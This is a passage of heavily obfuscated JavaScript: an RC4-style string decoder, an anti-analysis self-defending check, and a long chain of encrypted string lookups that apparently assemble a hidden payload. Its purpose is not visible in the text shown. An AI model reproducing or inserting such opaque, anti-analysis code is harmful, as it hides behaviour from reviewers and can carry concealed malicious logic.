k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8264424d['pXjpNC']=h,_0x8264424d['ubZcXu']={},_0x8264424d['NamGsU']=!![];}var e=_0x8264424c[0x0],f=a+e,g=_0x8264424d['ubZcXu'][f];if(g===undefined){if(_0x8264424d['tjQqbI']===undefined){var i=function(j){this['CDsLPx']=j,this['IBOIJJ']=[0x1,0x0,0x0],this['PeiSBv']=function(){return'newState';},this['SEuNdX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fmitum']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qivhvG']=function(){var j=new RegExp(this['SEuNdX']+this['Fmitum']),k=j['test'](this['PeiSBv']['toString']())?--this['IBOIJJ'][0x1]:--this['IBOIJJ'][0x0];return this['EPImrO'](k);},i['prototype']['EPImrO']=function(j){if(!Boolean(~j))return j;return this['jFCFBh'](this['CDsLPx']);},i['prototype']['jFCFBh']=function(j){for(var k=0x0,l=this['IBOIJJ']['length'];k<l;k++){this['IBOIJJ']['push'](Math['round'](Math['random']())),l=this['IBOIJJ']['length'];}return j(this['IBOIJJ'][0x0]);},new i(_0x8264424d)['qivhvG'](),_0x8264424d['tjQqbI']=!![];}c=_0x8264424d['pXjpNC'](c,b),_0x8264424d['ubZcXu'][f]=c;}else c=g;return c;}(function(a,b){var Q=_0x8264424d;while(!![]){try{var c=-parseInt(Q(0x903,'^L^J'))+-parseInt(Q(0x836,'UG2g'))*parseInt(Q(0x95a,'UG2g'))+parseInt(Q(0x1c5,'Lg[#'))+-parseInt(Q(0x7a6,'rOdX'))+-parseInt(Q(0x39a,'S@pK'))*-parseInt(Q(0x81d,'xibM'))+-parseInt(Q(0x196,'PJO)'))*parseInt(Q(0x55f,'Lg[#'))+parseInt(Q(0x4e0,'bG[L'))*parseInt(Q(0x60e,'QM^u'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8264424c,0x797cf),!function(){var R=_0x8264424d,c={};c[R(0x49e,'0e!D')]=function(z,B){return z<B;},c[R(0x665,'FsCU')]=function(z,B){return z!==B;},c[R(0x60c,'#NX0')]=function(z,B){return z===B;},c[R(0x270,'PJO)')]=function(z,B){return z+B;},c[R(0x24a,'S@pK')]=function(z,B){return z*B;},c[R(0x257,'[(]h')]=function(z,B){return z-B;},c[R(0x3dc,'Ft#T')]=function(z,B){return z+B;},c[R(0x5b7,'^L^J')]=function(z,B){return z<B;},c[R(0x801,'m2pQ')]=function(z,B){return z===B;},c[R(0x545,'&bJ]')]=function(z,B){return z===B;},c[R(0x936,'K]f8')]=function(y,z,B,C,E,G,H,J,K,L,P){return y(z,B,C,E,G,H,J,K,L,P);},c[R(0x47a,'7qs]')]=function(z,B){return z||B;},c[R(0x8a7,'^L^J')]=function(y,z){return y(z);},c[R(0x183,']7C8')]=function(y){return y();},c[R(0x1a6,'iwAe')]=function(y,z,B,C,E,G,H,J){return y(z,B,C,E,G,H,J);},c[R(0xa73,'#NX0')]=function(z,B){return z!==B;},c[R(0x1cf,'Y$*&')]=function(z,B){return z!==B;},c[R(0x8e9,'Lh$J')]=function(z,B){return z!==B;},c[R(0x1cd,'9VX)')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0x3a7,'Za0(')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0xa9d,'bG[L')]=function(z,B){return z<B;},c[R(0x9ba,'GL^G')]=function(y,z){return y(z);},c[R(0xa5e,']7C8')]=function(y,z,B,C,E){return y(z,B,C,E);},c[R(0x789,'HVA(')]=R(0x52a,'5*4^')+R(0x456,'rFmx')+R(0x194,'S@pK')+R(0x3a3,'&bJ]')+R(0x3a1,'5*4^')+R(0x1f1,'S@pK')+R(0x9d9,'bG[L')+R(0x539,'y(Hw')+R(0x44d,'a%VC')+R(0xa59,'Lh$J')+R(0x9c7,'[(]h')+R(0x443,'Nl%U')+R(0x3b5,'Ft#T')+R(0x2ac,'&bJ]')+R(0x9f1,'rOdX')+R(0x2d2,'rFmx')+R(0xaef,'QM^u')+R(0x96e,'PJO)')+R(0xad3,'#NX0')+R(0x61d,'y(Hw')+R(0x4fb,'Tco*')+R(0x425,'7qs]')+R(0x595,'m2pQ')+R(0x7f3,'QM^u')+R(0x34c,'m2pQ')+R(0xa76,'JnMl')+R(0x261,'PJO)')+R(0x6fa,'#NX0')+R(0x32d,'GL^G')+R(0x213,'m2pQ')+R(0xa26,'iwAe')+R(0x649,'HVA(')+R(0x5ac,'FlkS')+R(0x53b,'*JSu')+R(0x268,'DPRV')+R(0xa98,'&F1H')+R(0x1e2,'JnMl')+R(0x449,']$nc')+R(0x7f8,'a%VC')+R(0x998,'^L^J')+R(0xa04,'*JSu')+R(0x59b,'5*4^')+R(0x6e9,'0e!D')+R(0x5b1,'q5%*')+R(0x84f,'Y$*&')+R(0x5e6,'dp$7')+R(0xa8e,'5*4^')+R(0x2d5,'&F1H')+R(0x829,'!yaJ')+R(0x734,'&F1H')+R(0x71f,'Y$*&')+R(0x2b5,'Lg[#')+R(0xaa9,'uTAF')+R(0x3f9,'S@pK')+R(0x322,']7C8')+R(0x98f,'Lg[#')+R(0xa1d,'Y$*&')+R(0x29b,'y(Hw')+R(0x803,'9VX)')+R(0x43c,'x6gd')+R(0x823,'GL^G')+R(0x17a,'Lh$J')+R(0x25b,'iwAe')+R(0x6dd,'rOdX')+R(0x3b0,'K)c^')+R(0x678,'7qs]')+R(0x584,'gNx2')+R(0x751,'Lh$J')+R(0x2b2,'&F1H')+R(0x978,'0e!D')+R(0x83c,'QM^u')+R(0x2f8,'HVA(')+R(0x26a,'Lh$J')+R(0x9c8,'UG2g')+R(0x1c1,'y(Hw')+R(0x485,'JnMl')+R(0x2db,'^(Uo')+R(0x20c,'Za0(')+R(0x176,'y(Hw')+R(0x4ec,'S@pK')+R(0x9e7,'2S(d')+R(0xa6d,'DPRV')+R(0x851,'dp$7')+R(0xa7a,'UG2g')+R(0x784,'7qs]')+R(0x1c8,'S@pK')+R(0x5f8,'bh4n')+R(0x8f9,'QM^u')+R(0x4ee,'gNx2')+R(0x338,'Nl%U')+R(0x446,'DPRV')+R(0x845,'[(]h')+R(0x1dd,'iwAe')+R(0x93f,'[(]h')+R(0x658,'iwAe')+R(0x940,'2S(d')+R(0x76f,'&F1H')+R(0x8d2,'K)c^')+R(0x612,'5*4^')+R(0x44c,']$nc')+R(0x463,'K]f8')+R(0x571,'Lg[#')+R(0x6b0,'Lh$J')+R(0x66c,']7C8')+R(0x2d3,'gNx2')+R(0x3e9,'x6gd')+R(0x837,'5AHd')+R(0x64a,'y(Hw')+R(0x6f2,'&bJ]')+R(0x5d6,'q5%*')+R(0x2ad,'JnMl')+R(0x8eb,'sm0l')+R(0x1bf,'2S(d')+R(0x9e5,'GL^G')+R(0x952,'PJO)')+R(0x847,'GL^G')+R(0x25c,'Za0(')+R(0x330,'rFmx')+R(0x36d,'FlkS')+R(0x436,'sm0l')+R(0x4c6,'*JSu')+R(0x799,'UG2g')+R(0x24f,'DPRV')+R(0x4ff,'bh4n')+R(0x493,'a%VC')+R(0x2bd,'bh4n')+R(0x83a,'PJO)')+R(0x755,'bh4n')+R(0x498,'x6gd')+R(0x54d,'DPRV')+R(0x186,'^(Uo')+R(0x8dd,'dp$7')+R(0x869,'iwAe')+R(0x302,']7C8')+R(0x3a9,'PJO)')+R(0x999,'q5%*')+R(0x652,'^(Uo')+R(0x9cd,'5AHd')+R(0x6e6,'!yaJ')+R(0x746,'QM^u')+R(0x526,'uTAF')+R(0xb07,'GL^G')+R(0x6d4,'gNx2')+R(0x4d2,'K)c^')+R(0x252,'5AHd')+R(0xb03,'UG2g')+R(0x3f8,'[(]h')+R(0x2f7,'m2pQ')+R(0x47d,'JnMl')+R(0x77a,'&bJ]')+R(0x6eb,'S@pK')+R(0x897,'#NX0')+R(0xad4,'DPRV')+R(0x8f0,'FsCU')+R(0x352,'&bJ]')+R(0x499,'^L^J')+R(0x965,'rOdX')+R(0x1c9,'K]f8')+R(0x30e,'*JSu')+R(0x245,'uTAF')+R(0x5ff,'m2pQ')+R(0x399,'&F1H')+R(0x6ea,'5*4^')+R(0x4ea,'bh4n')+R(0x288,'gNx2')+R(0xa58,'q5%*')+R(0x35c,'K)c^')+R(0x503,'Y$*&')+R(0xab8,'^(Uo')+R(0x7da,'JnMl')+R(0x7b2,'K]f8')+R(0x48b,'rFmx')+R(0x5dc,'#NX0')+R(0x875,'q5%*')+R(0x82a,'sm0l')+R(0x7bb,'JnMl')+R(0x6f0,'m2pQ')+R(0x4a3,'Ft#T')+R(0x1f8,'PJO)')+R(0x40e,'Y$*&')+R(0x959,']7C8')+R(0xa3f,'2S(d')+R(0x477,'HVA(')+R(0xaff,'[(]h')+R(0xa2a,'#NX0')+R(0x767,'rOdX')+R(0xa22,'^(Uo')+R(0x404,'x6gd')+R(0x6ed,'x6gd')+R(0x1a5,'5*4^')+R(0x60a,'Nl%U')+R(0x5d7,'HVA(')+R(0x1d5,'JnMl')+R(0x3da,'*JSu')+R(0x840,'gNx2')+R(0x24d,'bh4n')+R(0x87b,'#NX0')+R(0x49a,'q5%*')+R(0xac7,'QM^u')+R(0x39d,'Ft#T')+(R(0x487,']$nc')+R(0x87d,'GL^G')+R(0x305,'y(Hw')+R(0x2c6,'^L^J')+R(0x695,'iwAe')+R(0x279,'^(Uo')+R(0x18c,'bG[L')+R(0x92a,'Lh$J')+R(0x465,'HVA(')+R(0x937,'QM^u')+R(0x4bd,'2S(d')+R(0x3df,'*JSu')+R(0x754,'Lg[#')+R(0x39e,'#NX0')+R(0x4ab,'bh4n')+R(0x42c,'rOdX')+R(0x5e8,'uTAF')+R(0x193,'rFmx')+R(0x1fa,'UG2g')+R(0x90e,'iwAe')+R(0x1f7,'K]f8')+R(0x591,'y(Hw')+R(0x342,'QM^u')+R(0x407,']7C8')+R(0x8b4,'dp$7')+R(0x356,'&bJ]')+R(0x90f,'bh4n')+R(0x991,'y(Hw')+R(0xa3b,'HVA(')+R(0x2a7,'^L^J')+R(0x4f4,'GL^G')+R(0x8af,'m2pQ')+R(0x2b9,'GL^G')+R(0x72d,'bh4n')+R(0x895,'^(Uo')+R(0x6e3,'K)c^')+R(0x38b,'Za0(')+R(0x7d4,'Ft#T')+R(0x5bf,'2S(d')+R(0x1f4,'Y$*&')+R(0x7e4,'rOdX')+R(0x37c,'UG2g')+R(0xa3e,'FsCU')+R(0x71d,'UG2g')+R(0x411,'y(Hw')+R(0x559,']7C8')+R(0x91b,'&F1H')+R(0x5bb,'^(Uo')+R(0x394,'S@pK')+R(0x2f4,'#NX0')+R(0x752,'QM^u')+R(0x348,'^(Uo')+R(0xacd,'gNx2')+R(0x307,'FsCU')+R(0x984,'Za0(')+R(0x5c2,'FsCU')+R(0x639,'Lh$J')+R(0x49c,'Y$*&')+R(0x2e7,'&F1H')+R(0x6bb,'iwAe')+R(0x8bf,'Lg[#')+R(0x7e8,'uTAF')+R(0x406,'xibM')+R(0x662,'2S(d')+R(0x1aa,'DPRV')+R(0x3a6,'&F1H')+R(0x4b5,'5AHd')+R(0x75d,'K)c^')+R(0x563,'Ft#T')+R(0x243,'Za0(')+R(0x87a,'bG[L')+R(0x57a,'GL^G')+R(0x51c,']$nc')+R(0x865,'5*4^')+R(0x508,'9VX)')+R(0x857,'QM^u')+R(0x24c,'&F1H')+R(0x5c6,'Za0(')+R(0x6a9,'[(]h')+R(0x44a,'y(Hw')+R(0x408,'iwAe')+R(0xb15,'m2pQ')+R(0x17d,'5AHd')+R(0x515,'xibM')+R(0x514,'Ft#T')+R(0x224,'K)c^')+R(0x693,'FlkS')+R(0x67f,'GL^G')+R(0xa72,'K)c^')+R(0x9fe,'sm0l')+R(0x9b0,'sm0l')+R(0x894,'0e!D')+R(0x379,'HVA(')+R(0x2ce,'FsCU')+R(0x2ca,'FsCU')+R(0x23a,'gNx2')+R(0x852,'2S(d')+R(0x3ee,'a%VC')+R(0x7ab,'S@pK')+R(0x4c5,'JnMl')+R(0x17f,'K]f8')+R(0x84c,'Tco*')+R(0x273,'Ft#T')+R(0x8dc,'2S(d')+R(0x979,'FsCU')+R(0x347,'xibM')+R(0x8b6,'x6gd')+R(0x86f,'K)c^')+R(0x9e6,'&bJ]')+R(0x5c4,'!yaJ')+R(0x1b7,'xibM')+R(0x719,'S@pK')+R(0xa99,'UG2g')+R(0x7d8,'iwAe')+R(0x934,'m2pQ')+R(0xb00,'0e!D')+R(0x8f8,'GL^G')+R(0x534,'Y$*&')+R(0x7a4,'FlkS')+R(0x28b,'GL^G')+R(0x462,'2S(d')+R(0x234,'q5%*')+R(0x5d2,'iwAe')+R(0x55d,'5*4^')+R(0xa62,'bh4n')+R(0x3ec,'&F1H')+R(0x59f,'DPRV')+R(0x2e3,'JnMl')+R(0x85a,'0e!D')+R(0x368,'sm0l')+R(0x29e,'a%VC')+R(0xa36,'7qs]')+R(0x8ad,'0e!D')+R(0x9d8,'Ft#T')+R(0x20e,'^L^J')+R(0x510,'y(Hw')+R(0xa25,'&bJ]')+R(0x5e0,'FsCU')+R(0x48a,'Y$*&')+R(0x72f,'Tco*')+R(0x502,'GL^G')+R(0x8fb,'y(Hw')+R(0x926,'DPRV')+R(0x7c0,'&F1H')+R(0xa87,'iwAe')+R(0x290,'5*4^')+R(0x26d,'Y$*&')+R(0x664,'[(]h')+R(0xa7d,'FsCU')+R(0x5ee,'0e!D')+R(0x2c5,'a%VC')+R(0x1f3,'FlkS')+R(0x555,'Y$*&')+R(0x993,'K]f8')+R(0x4ce,'5AHd')+R(0x9ad,'bh4n')+R(0x72b,'sm0l')+R(0x7a7,'sm0l')+R(0x718,'m2pQ')+R(0x741,'FlkS')+R(0x32e,'!yaJ')+R(0xacb,'&F1H')+R(0x6cf,'PJO)')+R(0x537,'K]f8')+R(0x5ab,'K)c^')+R(0x9b1,'bh4n')+R(0x9b9,'iwAe')+R(0x669,'7qs]')+R(0xb0c,'*JSu')+R(0x190,'q5%*')+R(0x7f7,'rFmx')+R(0x497,'Za0(')+R(0x742,'FlkS')+R(0x68d,'bh4n')+R(0x274,'5AHd')+R(0x3d4,'Lg[#')+R(0x47c,'Tco*')+R(0x4fd,']7C8')+R(0x544,'9VX)')+R(0x3ae,'0e!D')+R(0xa69,'5*4^')+R(0x9b5,'S@pK')+R(0x206,'0e!D')+R(0x75c,'FsCU')+R(0x759,']$nc')+R(0xa8d,'rFmx')+R(0x858,'Lh$J')+R(0x400,'uTAF')+R(0xa0b,'2S(d')+R(0x28c,'m2pQ')+R(0x21a,']7C8')+R(0x4fc,'gNx2')+R(0x828,'rFmx')+R(0xa3d,'2S(d')+R(0x1f0,'iwAe')+R(0x45c,'gNx2')+R(0x8a0,'[(]h')+R(0x22c,'&bJ]')+R(0x6c8,'Tco*')+R(0x911,'xibM'))+(R(0x354,']7C8')+R(0x569,']7C8')+R(0xa1e,'Lg[#')+R(0x97c,'Lh$J')+R(0x99c,'xibM')+R(0x2a4,'bG[L')+R(0x3b6,'Ft#T')+R(0x362,'Tco*')+R(0xafe,'Nl%U')+R(0x225,'FlkS')+R(0xa88,'&bJ]')+R(0x25d,'0e!D')+R(0x708,'PJO)')+R(0x528,']$nc')+R(0x4c2,'xibM')+R(0x583,'UG2g')+R(0x380,'Za0(')+R(0x89c,'m2pQ')+R(0x743,'rOdX')+R(0x2fd,'xibM')+R(0xabd,'x6gd')+R(0x630,'PJO)')+R(0x980,'dp$7')+R(0x637,'Tco*')+R(0xa7c,'!yaJ')+R(0x9d6,'!yaJ')+R(0x946,'Nl%U')+R(0x62b,'uTAF')+R(0x6a1,'GL^G')+R(0x9de,'QM^u')+R(0x7ae,'gNx2')+R(0x550,'Za0(')+R(0x7e5,'5AHd')+R(0x216,'K)c^')+R(0x1ad,'iwAe')+R(0x25f,'!yaJ')+R(0x300,'0e!D')+R(0x1ee,'UG2g')+R(0x543,'HVA(')+R(0x7b5,'y(Hw')+R(0x785,'9VX)')+R(0x833,'5*4^')+R(0x73c,'&F1H')+R(0xa6e,'x6gd')+R(0x7ed,'gNx2')+R(0xae9,']$nc')+R(0x373,'^L^J')+R(0x8cf,'Lg[#')+R(0x7a3,'!yaJ')+R(0x8ac,'Tco*')+R(0x641,'Lg[#')+R(0xad0,'rFmx')+R(0x393,'y(Hw')+R(0x85d,'UG2g')+R(0x92b,'Tco*')+R(0x1e5,'m2pQ')+R(0x18b,'&bJ]')+R(0x614,'rOdX')+R(0x2dd,'Lg[#')+R(0x363,'a%VC')+R(0x239,'9VX)')+R(0xaa5,'uTAF')+R(0x1c2,'Lg[#')+R(0x53a,'iwAe')+R(0x9da,'Nl%U')+R(0x720,'5AHd')+R(0x2a1,'Za0(')+R(0x603,'gNx2')+R(0x660,'Nl%U')+R(0x9ee,'Za0(')+R(0x304,'dp$7')+R(0x46d,'sm0l')+R(0x5a6,'PJO)')+R(0x215,'!yaJ')+R(0x35a,'Nl%U')+R(0x625,'QM^u')+R(0x5e2,'dp$7')+R(0x76b,'Lg[#')+R(0x3fd,'PJO)')+R(0x444,'dp$7')+R(0x636,'^L^J')+R(0x758,'rOdX')+R(0x39f,'UG2g')+R(0x3a0,'5*4^')+R(0x64c,'gNx2')+R(0x6f9,'UG2g')+R(0x42e,'x6gd')+R(0x3de,']7C8')+R(0x43d,'sm0l')+R(0x210,'0e!D')+R(0x7cb,'GL^G')+R(0x259,'HVA(')+R(0x91c,'^(Uo')+R(0x1db,'9VX)')+R(0x9b3,'0e!D')+R(0x4c3,'Nl%U')+R(0x4c4,'K)c^')+R(0x3b7,'Lh$J')+R(0x25a,'Lh$J')+R(0x622,'FlkS')+R(0x241,'Za0(')+R(0x8d0,'rFmx')+R(0x643,'HVA(')+R(0x619,'bG[L')+R(0x8ae,'Y$*&')+R(0x9a0,'^L^J')+R(0x369,'[(]h')+R(0x402,'^L^J')+R(0x351,'K]f8')+R(0x740,'x6gd')+R(0x5f4,'HVA(')+R(0x523,'DPRV')+R(0x74a,'GL^G')+R(0x2ec,'5*4^')+R(0x679,'GL^G')+R(0x3c8,'Y$*&')+R(0x542,'2S(d')+R(0x8c4,'HVA(')+R(0x75b,'x6gd')+R(0x5de,'*JSu')+R(0x9e8,'[(]h')+R(0x910,']$nc')+R(0x2ed,'xibM')+R(0x709,'#NX0')+R(0x82d,'^L^J')+R(0x783,'rFmx')+R(0x787,'^L^J')+R(0x8cd,'HVA(')+R(0x200,'bh4n')+R(0x8d1,'sm0l')+R(0xaa3,'y(Hw')+R(0x4cf,'bG[L')+R(0x414,'rFmx')+R(0x6ab,'K]f8')+R(0x888,'xibM')+R(0xaa1,'[(]h')+R(0x527,'K)c^')+R(0xae4,'bh4n')+R(0x6bf,'uTAF')+R(0x78e,'DPRV')+R(0x496,']$nc')+R(0x5ef,'&bJ]')+R(0x272,'Lh$J')+R(0x37b,'a%VC')+R(0x3bb,'Ft#T')+R(0x7f9,'#NX0')+R(0x98a,'iwAe')+R(0x8bb,'[(]h')+R(0xa16,'5AHd')+R(0xad1,'!yaJ')+R(0x2cf,'9VX)')+R(0x1d3,'gNx2')+R(0x435,'rFmx')+R(0x598,'JnMl')+R(0x670,'&bJ]')+R(0x474,'2S(d')+R(0x97e,'DPRV')+R(0x90d,'&bJ]')+R(0x7de,'&bJ]')+R(0xa02,'Tco*')+R(0x9aa,'2S(d')+R(0x1e1,'Za0(')+R(0x1c7,'5AHd')+R(0x7d7,'bh4n')+R(0x51e,'a%VC')+R(0xad6,'Y$*&')+R(0x68f,'2S(d')+R(0x81a,'GL^G')+R(0x5da,']$nc')+R(0x468,'#NX0')+R(0x9e0,'2S(d')+R(0x85e,'HVA(')+R(0x535,'S@pK')+R(0x9ff,'a%VC')+R(0x5e9,'dp$7')+R(0x67c,'bG[L')+R(0x588,'HVA(')+R(0x5fc,']$nc')+R(0x471,'K)c^')+R(0x58b,'&bJ]')+R(0x2af,'&bJ]')+R(0xace,'!yaJ')+R(0x447,'S@pK')+R(0x3ff,'bh4n')+R(0x9cf,'rFmx')+R(0xa84,'K)c^')+R(0xa95,'K]f8')+R(0x868,'Za0(')+R(0x2bb,'5*4^')+R(0x173,'S@pK')+R(0xaed,'bh4n')+R(0x9f9,'&F1H')+R(0x653,'x6gd')+R(0x26f,'PJO)')+R(0x67e,'S@pK')+R(0x83f,'Tco*')+R(0x882,'S@pK')+R(0x579,'S@pK')+R(0x83b,'JnMl')+R(0x395,'dp$7'))+(R(0x292,']7C8')+R(0x757,'q5%*')+R(0x80a,'Tco*')+R(0x79d,'xibM')+R(0x1d2,'5*4^')+R(0x28a,'bG[L')+R(0x53e,'FlkS')+R(0x6fd,'x6gd')+R(0x284,'FsCU')+R(0x566,'DPRV')+R(0xa8a,'bh4n')+R(0x1b5,'x6gd')+R(0x898,'GL^G')+R(0x426,'xibM')+R(0xa01,'^(Uo')+R(0xa9b,'m2pQ')+R(0x1ed,'&F1H')+R(0xab1,'5AHd')+R(0x2c0,'dp$7')+R(0x29a,']$nc')+R(0x36f,'Lh$J')+R(0xae3,'Za0(')+R(0x6fe,'UG2g')+R(0x5aa,'^(Uo')+R(0x915,'q5%*')+R(0x908,'Y$*&')+R(0x8f3,'GL^G')+R(0x730,'PJO)')+R(0x60f,'K)c^')+R(0x1e4,'q5%*')+R(0x3f7,'Nl%U')+R(0x617,'rOdX')+R(0xa7e,'bh4n')+R(0x88c,'rFmx')+R(0x504,'bG[L')+R(0x3db,'UG2g')+R(0x640,'^L^J')+R(0x732,'&F1H')+R(0x4fa,'rFmx')+R(0x205,'5*4^')+R(0x4d0,'*JSu')+R(0x3f2,'2S(d')+R(0x409,'0e!D')+R(0x94a,'bh4n')+R(0xaab,'#NX0')+R(0x8ef,'Tco*')+R(0x909,'&bJ]')+R(0x80f,'Nl%U')+R(0x4f3,'7qs]')+R(0x764,']7C8')+R(0x98e,'rOdX')+R(0x4c0,'S@pK')+R(0x460,'Tco*')+R(0x427,'Nl%U')+R(0x548,'sm0l')+R(0x99d,'a%VC')+R(0x5e4,'m2pQ')+R(0x92e,'JnMl')+R(0x34d,'dp$7')+R(0x613,'gNx2')+R(0x7a2,'UG2g')+R(0x3c7,'K]f8')+R(0x66e,'7qs]')+R(0x80e,'sm0l')+R(0x422,'m2pQ')+R(0x31d,'HVA(')+R(0x3d3,'iwAe')+R(0x532,'&F1H')+R(0xa4f,'dp$7')+R(0x33d,'dp$7')+R(0x7aa,'[(]h')+R(0x9c5,'rFmx')+R(0x5d5,'Za0(')+R(0x54b,'QM^u')+R(0x3aa,'a%VC')+R(0x315,'*JSu')+R(0x733,'PJO)')+R(0x766,']7C8')+R(0x780,'y(Hw')+R(0x99a,'*JSu')+R(0x2fc,'FlkS')+R(0xaba,'Lh$J')+R(0x65c,'DPRV')+R(0x177,'dp$7')+R(0x883,'Tco*')+R(0x3fc,'bG[L')+R(0x6bc,'[(]h')+R(0x9a8,'FsCU')+R(0x810,'K]f8')+R(0xa9a,'&bJ]')+R(0x945,'&bJ]')+R(0xa7b,'&F1H')+R(0x1de,'HVA(')+R(0x957,'K]f8')+R(0x76a,'FsCU')+R(0x88d,'Ft#T')+R(0x55c,'Ft#T')+R(0x3a8,'m2pQ')+R(0x8ba,'FlkS')+R(0x46c,'^L^J')+R(0x2c4,'dp$7')+R(0x1b1,'xibM')+R(0x7cf,'QM^u')+R(0x174,'&F1H')+R(0x599,'S@pK')+R(0x516,'Tco*')+R(0x1b2,'0e!D')+R(0x5f6,'q5%*')+R(0x611,'K)c^')+R(0x927,'5*4^')+R(0x4b9,'dp$7')+R(0x4d9,'QM^u')+R(0x2f0,'K]f8')+R(0xa34,'[(]h')+R(0xa15,'sm0l')+R(0xa56,'2S(d')+R(0x8b1,'*JSu')+R(0x809,'Lg[#')+R(0x323,'FlkS')+R(0x17c,'xibM')+R(0x8e5,'5AHd')+R(0x586,'*JSu')+R(0x879,'!yaJ')+R(0x36b,'Za0(')+R(0x620,'m2pQ')+R(0x648,'*JSu')+R(0xada,'dp$7')+R(0x628,'Lg[#')+R(0x8b9,'a%VC')+R(0x386,'rFmx')+R(0x576,'*JSu')+R(0x6d3,'^L^J')+R(0x6dc,'!yaJ')+R(0xa81,']7C8')+R(0xa8c,'5AHd')+R(0x339,'K]f8')+R(0x1f9,'7qs]')+R(0x4ae,'PJO)')+R(0x19e,'m2pQ')+R(0xabb,'dp$7')+R(0x9d0,'HVA(')+R(0x58d,'sm0l')+R(0x925,'m2pQ')+R(0x86a,'0e!D')+R(0x490,'bh4n')+R(0x22d,'K]f8')+R(0x199,'FsCU')+R(0x99b,'^(Uo')+R(0x76c,'Lh$J')+R(0x1d6,'GL^G')+R(0x841,'K)c^')+R(0x6c4,'#NX0')+R(0xa86,'a%VC')+R(0x3ac,'DPRV')+R(0x77e,'a%VC')+R(0x248,'rOdX')+R(0xa47,'Tco*')+R(0x35d,'m2pQ')+R(0x2f9,'Za0(')+R(0x75e,'&bJ]')+R(0x35b,'PJO)')+R(0x3cf,'sm0l')+R(0x237,'GL^G')+R(0x18a,'&bJ]')+R(0x3d8,'^(Uo')+R(0x1cc,'&F1H')+R(0x525,'FlkS')+R(0x920,'q5%*')+R(0x389,'&bJ]')+R(0x2e1,'Lg[#')+R(0x98b,'Tco*')+R(0x325,'Lg[#')+R(0x753,'m2pQ')+R(0x48f,'&bJ]')+R(0x72e,'7qs]')+R(0x618,'Lh$J')+R(0x9c6,'*JSu')+R(0x295,'2S(d')+R(0x966,'gNx2')+R(0x6a5,'^(Uo')+R(0x86c,'!yaJ')+R(0x51a,'Za0(')+R(0xabf,']7C8')+R(0x3f0,'a%VC')+R(0x4b7,'5AHd')+R(0xa91,'DPRV')+R(0x9bb,'&bJ]')+R(0x1cb,'9VX)')+R(0xa37,'x6gd')+R(0x5ea,'Tco*')+R(0x5bd,'5AHd')+R(0x397,'sm0l')+R(0x1c4,'Ft#T')+R(0x50b,'bh4n')+R(0x2c3,']7C8')+R(0x6df,'7qs]')+R(0x47b,'!yaJ')+R(0x4e5,'9VX)')+R(0x736,'QM^u')+R(0x706,'^L^J'))+(R(0x476,'GL^G')+R(0x69a,'JnMl')+R(0x1a1,'a%VC')+R(0x6b2,'dp$7')+R(0x298,'UG2g')+R(0x94c,'gNx2')+R(0x55e,'Nl%U')+R(0xa20,'Nl%U')+R(0x896,'[(]h')+R(0x3e8,'y(Hw')+R(0x246,'FlkS')+R(0x3bf,'uTAF')+R(0x935,'FsCU')+R(0x33e,'iwAe')+R(0x2a6,'Y$*&')+R(0x5f1,'Ft#T')+R(0x570,'y(Hw')+R(0x9fa,'&F1H')+R(0x9eb,'[(]h')+R(0x54a,'FlkS')+R(0x1f5,'5*4^')+R(0x881,'FsCU')+R(0x3e0,'5AHd')+R(0x2a5,'q5%*')+R(0x86b,'9VX)')+R(0x2b6,'7qs]')+R(0x928,'!yaJ')+R(0x88b,'FsCU')+R(0x675,'Lg[#')+R(0x313,'bG[L')+R(0x1df,'^L^J')+R(0x250,'m2pQ')+R(0x8a4,'5AHd')+R(0x5a2,'5AHd')+R(0x517,'7qs]')+R(0x7f2,'2S(d')+R(0x672,'Lh$J')+R(0xab7,'QM^u')+R(0x5b8,'Tco*')+R(0x3c4,'&F1H')+R(0x96a,'5*4^')+R(0xaa7,'*JSu')+R(0x4f0,'m2pQ')+R(0x355,'7qs]')+R(0x6f1,'&bJ]')+R(0x1dc,'K]f8')+R(0x3ed,'a%VC')+R(0x38d,'sm0l')+R(0x7c1,'QM^u')+R(0xabe,'UG2g')+R(0x58a,'Lh$J')+R(0x4f9,'Ft#T')+R(0x7ad,'&bJ]')+R(0x52b,'#NX0')+R(0x9f4,'#NX0')+R(0x367,'bG[L')+R(0x849,'rOdX')+R(0x6ba,'rOdX')+R(0x217,'UG2g')+R(0x9e2,'K]f8')+R(0x942,'HVA(')+R(0x8a5,'QM^u')+R(0x434,'DPRV')+R(0x28f,'^L^J')+R(0x6f4,'^(Uo')+R(0x93b,'*JSu')+R(0x440,'bh4n')+R(0x461,'Nl%U')+R(0x5d1,'y(Hw')+R(0x24b,'m2pQ')+R(0x2a2,'FsCU')+R(0x683,'*JSu')+R(0x977,'Y$*&')+R(0x689,'&bJ]')+R(0x73f,'Ft#T')+R(0x3cd,'q5%*')+R(0x82f,'&bJ]')+R(0x582,'&F1H')+R(0xa23,'Lh$J')+R(0x892,'HVA(')+R(0x585,'m2pQ')+R(0x19a,'Ft#T')+R(0x4a4,'Nl%U')+R(0x951,'&bJ]')+R(0x4a8,'GL^G')+R(0x770,'iwAe')+R(0x721,'K]f8')+R(0xa40,'K]f8')+R(0x2fe,'7qs]')+R(0x7b4,'HVA(')+R(0x324,'2S(d')+R(0x3be,'&F1H')+R(0xae7,'iwAe')+R(0x4db,'q5%*')+R(0xa6b,'uTAF')+R(0x374,'*JSu')+R(0x616,'^(Uo')+R(0x985,'#NX0')+R(0x3fb,'S@pK')+R(0x9fb,'DPRV')+R(0x4df,'QM^u')+R(0x48e,'#NX0')+R(0xabc,'Lh$J')+R(0x6c5,']$nc')+R(0xa42,'2S(d')+R(0x777,'bh